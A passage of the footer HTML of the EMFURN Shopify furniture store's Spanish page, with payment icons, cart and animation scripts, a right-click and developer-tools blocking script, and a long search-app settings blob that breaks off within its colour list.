fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/es" title="">EMFURN</a></small>
        
          <small class="copyright__content">Powered By Shopify</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://emfurn.com';
      window.routes = {
        cart_add_url: '/es/cart/add',
        cart_change_url: '/es/cart/change',
        cart_update_url: '/es/cart/update',
        cart_clear_url: '/es/cart/clear',
        cart_url: '/es/cart',
        predictive_search_url: '/es/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-09-12T12:24:40.510Z","expiration_date":null,"autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"new_badge":{"enabled":true,"threshold":30},"discount_badge":{"enabled":true},"results_page_discount_badge":{"enabled":true},"stock_status":"instock","results_page_new_badge":{"enabled":true,"threshold":30}},"currency_format":{"default":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e","USD":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"},"current_plan":"shopify_free_1","data_index":"es_sy4_free_9","default_currency":"USD","default_customer_group_id":0,"default_domain":"https:\/\/emfurn.com","default_language":"en","enabled":false,"enabled_languages":["en"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2024-08-01T15:10:57.665Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"basic","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Tag","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"enabled":true,"id":"Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Material","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Length","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Rivets","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Style","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Wire + Plug","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Leg Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Colors","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Size","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Size (Inch)","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"COLOR","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Specification","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Plug Type","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Emitting Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"PLUG TYPE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"POWER SOURCE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Number of Lights","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Color temperature","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Option","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Height","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Power supply","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Options","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Quantity","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Width","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Design","title":"","type":"attribute","appearance":"text"}],"resultpage_hide_parent_products":false,"resultpage_id":85789409365,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_selectors_metafield_id":34714813595945,"storefront_access_token":"dac3d2b1a034b089d8826386fa000892","theme_settings":{"156393668905":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-08-06T03:47:27.000Z","name":"Viola","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":156393668905,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:55.355Z"},"161324728617":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-10-07T20:31:07.000Z","name":"Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":161324728617,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:11.015Z"},"168694415657":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-06-24T04:10:24.000Z","name":"shrine-pro","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":168694415657,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:30.283Z"},"169016590633":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-07-05T04:31:54.000Z","name":"Updated copy of Updated copy of Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":169016590633,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:46.739Z"},"174333755689":{"collection_liquid_file":"sections\/collection-template.liquid","collection_page_enabled":false,"created_at":"2025-01-15T13:20:25.000Z","name":"UPDATED RETINA","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174333755689,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:57.077Z"},"174899527977":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-02-10T23:22:00.000Z","name":"Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174899527977,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:28:13.377Z","role":"unpublished"},"177591091497":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-10T14:51:18.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177591091497,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-10T14:52:17.999Z"},"177879875881":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-26T01:00:54.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177879875881,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-26T01:02:16.145Z"},"179304431913":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-05T17:40:40.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179304431913,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-10-05T17:43:15.172Z"},"179599966505":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-27T09:39:50.000Z","name":"Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"main","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179599966505,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-10-27T09:41:15.143Z"}}},"shoprenter_storefront_settings":{"resultpage_quantity_selector":false},"shop_owner":"Danny Sattar","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":true,"mobile":false},"sorting_function":"","texts":{},"theme":{"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"description":1,"manufacturer":1,"model":5,"parameters":1,"product_name":5,"short_description":1,"sku":5,"tags":5,"attributes":1,"product_type":5,"metafields":0},"whitelabel":false,"color_family":{"Beige":{"familyName":"Beige","familyColor":"#F5F5DC","colors":["beige","antique white","cornsilk","floral white","seashell","old lace","ivory","linen","lavender blush","misty rose"]},"Black":{"familyName":"Black","familyColor":"#000000","colors":["black"]},"Blue":{"familyName":"Blue","familyColor":"#0000FF","colors":["blue","light blue","medium blue","dark blue","midnight blue","steel blue","light steel blue","sky blue","light sky blue","deep sky blue","cadet blue","cornflower blue","powder blue","dodger blue","royal blue","navy blue"]},"Brown":{"familyName":"Brown","familyColor":"#A52A2A","colors":["brown","sandy brown","saddle brown","rosy brown","burlywood","blanched almond","bisque","chocolate","maroon","navajo white","peru","sienna","tan","wheat"]},"Cyan":{"familyName":"Cyan","familyColor":"#00FFFF","colors":["cyan","light cyan","dark cyan","turquoise","medium turquoise","dark turquoise","pale turquoise","aqua","azure","alice blue","mint cream","teal"]},"Gold":{"familyName":"Gold","familyColor":"#FFD700","colors":["gold","goldenrod","darkgoldenrod","lightgoldenrodyellow","palegoldenrod"]},"Gray":{"familyName":"Gray","familyColor":"#808080","colors":["gray","grey","light gray","dim gray","dark gray","slate gray","light slate gray","dark slate gray","silver","gainsboro"]},"Green":{"familyName":"Green","familyColor":"#008000","colors":["green","light green","dark green","lime","lime green","green yellow","yellow green","spring green","medium spring green","sea green","medium sea green","dark sea green","aquamarine","medium aquamarine","olive","olive drab","dark olive green","forest green","lawn green","pale green","chartreuse","honeydew"]},"Orange":{"familyName":"Orange","familyColor":"#FFA500","colors":["orange","dark orange","coral","tomato","orangered"]},"Pink":{"familyName":"Pink","familyColor":"#FFC0CB","colors":["pink","light pink","hot pink","deep pink"]},"Purple":{"familyName":"Purple","familyColor":"#800080","colors":["purple","medium purple","rebecca purple","magenta","dark magenta","violet","dark violet","blue violet","pale violet red","medium violet red","slate blue","medium slate blue","dark slate blue","orchid","medium orchid","dark orchid","lavender","thistle","plum","fuchsia","indigo"]},"Red":{"familyName":"Red","familyColor":"#FF0000","colors":["red","dark red","indian red","salmon","light salmon","dark salmon","light coral","crimson","red brick","scarlet"]},"White":{"familyName":"White","familyColor":"#FFFFFF","colors":["white","snow","whitesmoke","ghostwhite"]},"Yellow":{"familyName":"Yellow","familyColor":"#FFFF00","colors":["yellow","light yellow","lemon chiffon","moccasin"]},"others":{"colors":["light brown","ivory\/vanilla\/off-white","dark brown","smoke","clear","smoked clear","natural white","natural navy","browngray","whitelightgray","brown gray","white light gray","brownmocha","brownwhite","whitegray","brown mocha","brown white","white gray","whitewhite","cappuccino beige","cappuccino orange","cappuccino latte","cappuccino brown","gunmetal","navy","cognac","silver croc","canvas antique beige","canvas navy","canvas tuscan","tuscan","antique canvas beige","wheatgrass","laguna","silver beige","silver orange","silver navy","silver gray","silver black","silver white","granite","white beige","white navy","white white","white\/green","white\/red","kelly green","pure water","sea","size a","size b","size c","size d","sunny","blue textured","blush","sea blue","light gray white","light gray charcoal","light gray gray","light gray beige","light gray turquoise","light gray navy","blush velvet","lake blue","greyish beige","light beige","dark walnut","light grey","cream","black tweed","cream velvet","rose","mint","taupe","oak","dark grey","espresso","walnut","dusty rose","emerald","white turquoise","white peridot","white charcoal","white striped gray","white striped navy","walnut walnut","gold white","cappuccino blue","cappuccino gray","cappuccino light gray","cappuccino teal","cappuccino white","walnut beige","walnut blue","walnut brown","walnut gray","walnut light gray","walnut orange","walnut teal","walnut white","gray charcoal","black white","black walnut","white natural","three grid blue","three grid beige","three grid pink","three grid coffee","three grid gray","three grid assort","three grid black","silver tan","natural gray","gray white","aqua blue","red violet","light coffee","light violet","wine","charcoal","oak white","brushed nickel","brushed gold","white and oak brown","dark grey and oak brown","white and cherry","grey fabric","grey velvet","navy blue velvet","espresso brown","medium brown","natural","half white","half light purple","half yellow","half black","half green","half orange","rectangle m","rectangle s","octagonal bowl","octagon m","octagon s","double foot white","double foot black","rose gold","pearlized","gray natural","warm white","tl300 with tl100","gold dusty rose","gold gray","gold navy","gold teal","gold emerald","black beige","black gray","black light gray","black black","black tan","gold blue","gold charcoal","gold cognac","gold orange","natural wood","polished","brushed","orange marmalade","gray black","white black","cherry","satin brass","satin nickel","black satin brass","white satin brass","gray gray","chevron","multicolored","caramel","oatmeal","camel","cedar brown","french silver","lemon green","amber","jade green","tangerine","rose pink","transparent black","gun gray","chrome","dark grey (premium yarn)","grey (premium yarn)","white (premium yarn)","blue (premium yarn)","orange (premium yarn)","brown (premium yarn)","winred(premium yarn)","christmas green(premium yarn)","yellow(premium yarn)","cream(premium yarn)","beige(premium yarn)","khaki","desert camo","forest camo","pink camo","pink\u0026green","purple camo","rose red","army green","camouflage","green camo","graffiti","red checkers","white trees","gold heart with zircons","gold round with zircons","warm light","white light","natural wood + white lampshade","mahogany + black lampshade","matte black","matte black and rose gold","chrome and rose gold","rosegold","black and gold","white and gold","heathered weave ivory","heathered weave wheat","cloud","pebble","sage","oat","slate","basil","frost","mocha","peridot","sand","alabaster","chocolate brown","moss green","rust","almond","light walnut","coffee brown","turqoise","emerald green","fosil grey","royal rose","fossil grey","cognac tan","midnight black","patchwork","cloud grey","patch work","multicolor","transparent red","transparent orange","charcoal blue","cherry red","ocean green","black \/ white","white \/ black","white triangle","white bubbles","pink bear","blue bear","plain pink","mint green","plain blue","dark blue\/beige","nude","champagne","apple green","ocean blue","burgundy","skin tone","black mocha","blossom navy","cognac green","green cognac","navy blossom","white gold","espresso mocha","espresso orange","espresso peridot","espresso red","espresso white","dusty","dusty rose 1","black and white","ivory and charcoal","ivory and brown","ivory and navy","white light oak","white walnut","carbon black","black charcoal","gold walnut","multicolored coral and light blue","multicolored red and light blue","multicolored light and dark blue","multicolored blue and light olive green","gold black","gold ivory","oak black","walnut black","black natural","blue and beige","red and beige","black and beige","light and dark beige","light green and beige","natural maroon","natural teal","natural light blue","black black heathered weave ivory","black natural heathered weave ivory","natural natural heathered weave light beige","black natural tan","natural natural tan","white_1","dusty rose_1","light gray_1","teal_1","pink_1","pink_2","gray_1","navy_1","gray_2","navy_2","frosted gray","silver (hand-held cover)","noble silver","gray navy","gray gray1","gray navy1","gray white1","gray gray2","gray navy2","gray white2","gray gray3","gray navy3","gray white3","gray2","light gray2","white2","gray graphite","gray light brown","gray graphite1","gray light brown1","gray graphite2","gray light brown2","cognac1","dusty rose1","green1","gray1","light gray1","navy1","white1","light gray currant","light gray green","light gray mocha","light gray orange","light gray peridot","light gray red","brown beige","brown currant","brown green","brown orange","brown peridot","brown red","brown turquoise","brown beige1","brown currant1","brown green1","brown gray1","brown mocha1","brown orange1","brown peridot1","brown red1","brown turquoise1","brown white1","brown charcoal","brown navy","black emerald","black midnight blue","black cognac","black emerald1","black gray1","black midnight blue1","black emerald2","black gray2","black cognac1","black emerald3","black gray3","gold black1","gold dusty rose1","gold gray1","gold navy1","gold white1","gold black2","gold dusty rose2","gold gray2","gold navy2","gold white2","gold black3","gold dusty rose3","gold gray3","gold navy3","gold white3","espresso beige","espresso orange1","espresso peridot2","espresso red2","espresso turquoise","espresso beige3","espresso mocha1","espresso orange4","espresso red5","espresso turquoise1","espresso white1","espresso beige1","espresso red1","espresso orange2","espresso red3","light gray gray1","espresso mocha2","expresso peridot","espresso white2","espresso beige2","espresso mocha3","espresso white3","espresso mocha4","espresso orange3","espresso white4","espresso beige4","espresso mocha5","espresso red4","espresso white5","espresso mocha6","espresso white6","espresso beige5","espresso mocha7","espresso orange5","espresso white7","light gray light blue","espresso charcoal","espresso currant","espresso green","espresso gray","espresso navy","light blue1","pink1","midnight blue2","black1","midnight blue3","natural1","walnut1","harbor","midnight blue4","midnight blue5","white beige1","white gray1","white navy1","white white1","white beige2","white gray2","white navy2","white white2","gray beige","gray mocha","gray orange","gray peridot","gray red","gray turquoise","white mocha","white orange","white red","white orange1","white peridot1","white red1","white turquoise1","light gray beige1","light gray navy1","light gray red1","light gray turquoise1","light gray white1","natural gray1","natural navy1","natural white1","natural gray2","natural navy2","natural white2","natural gray3","natural navy3","natural white3","natural2","natural3","natural4","natural white4","natural white5","natural white6","natural white7","natural5","natural6","natural white8","natural 